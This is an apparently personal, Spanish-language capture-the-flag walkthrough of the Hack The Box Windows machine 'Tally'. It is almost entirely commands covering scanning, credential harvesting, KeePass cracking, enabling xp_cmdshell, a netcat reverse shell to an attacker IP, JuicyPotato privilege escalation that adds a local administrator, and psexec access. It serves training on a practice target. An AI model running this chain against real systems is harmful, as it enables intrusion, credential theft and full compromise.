Tally
HTB Windows
nmap -A -p- -oA output 10.129.1.183 —min-rate=10000 —script=vuln —script-timeout=15 -v




nmap -sC -sV -O -p- -oA tally 10.129.1.183
nmap -sU -O -p- -oA tally-udp 10.129.1.183
nikto -h 10.129.1.183:80

whatweb 10.129.1.183

crackmapexec smb 10.129.1.183
https://pentest-tools.com/public/sample-reports/sharepoint-scan-sample-report.pdf

http://10.129.1.183/sitepages/FinanceTeam.aspx

http://10.129.1.183/shared documents/forms/allitems.aspx

credenciales ftp_user:UTDRSCH53c”$6hys
ftp 10.129.1.183
con las credenicales de arriba

curlftpfs ftp_user:”UTDRSCH53c”$6hys”@10.129.1.183 /mnt/ftp
cd !$
ll

tree .

Vemos el archivo tim.kdbx


Adquirimos el hash y lo ponemos en un archivo llamado hash.
keepass2john tim.kdbx
john —wordlists=/usr/share/wordlists/rockyou.txt hash
Vemos el resultado ‘simplementeyo’
Finance:Acc0unting

smbclient -L 10.129.1.183 -U “Finance%Acc0unting”

smbclient -L 10.129.1.183 -U “Finance%Acc0unting” -c “dir”

mkdir /mnt/smb
mount -t cifs
mount -t cifs //10.129.1.183/ACCT /mnt/smb -o username=Finance,password=Acc0unting,domain=WORKGROUP,rw
cd /mnt/smb

cd zz_Migration
cd Binaries
radare2 tester.exe
aaa
s main
credenciales GWE3V65#6KFH93@4GWTG2G

strings tester.exe | grep ‘PWD’ | tr ’;’ ‘\n’ | cat

sqsh -S 10.129.1.183 -U ‘sa’

sp_configure “show advanced options”, 1
reconfigure
go
sp_configure “xp_cmdshell”, 1
reconfigure
go
python3 /opt/impacket/mssqlclient.py WORKGROUP/sa@10.129.1.183


xp_cmdshell “\10.10.14.125\smbFolder\nc.exe -e cmd 10.10.14.125 443”
nc -lvnp 443
python3 /opt/impacket/examples/smbserver smbFolder $(pwd) -smb2support

Podemos usar juicy potato
whoami /priv

python3 -m http.server 80
cd C:\Windows\Temp
mkdir privesc
cd privesc
certutil.exe -f -urlcache -split http://10.10.14.125/JuicyPotato.exe juicy.exe
juicy.exe =t * -l 1337 -p C:\Windows\System32\cmd.exe -a ‘/c net user cu3rv0x password123$ /add’
net user cu3rv0x

C:\Windows\Temp\privesc\juicy.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a “/c net localgroup Administrators cu3rv0x /add”

C:\Windows\Temp\privesc\juicy.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a “/c net share attacker_folder=C:\Windows\Temp /GRANT:Administrators,FULL”

C:\Windows\Temp\privesc\juicy.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a “/c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f”


crackmapexec smb 10.129.1.183 -u ‘cu3rv0x’ -p ‘password123$’

python3 /opt/impacket/examples/psexec.py WORKGROUP/cu3rv0x@10.129.1.183 cmd.exe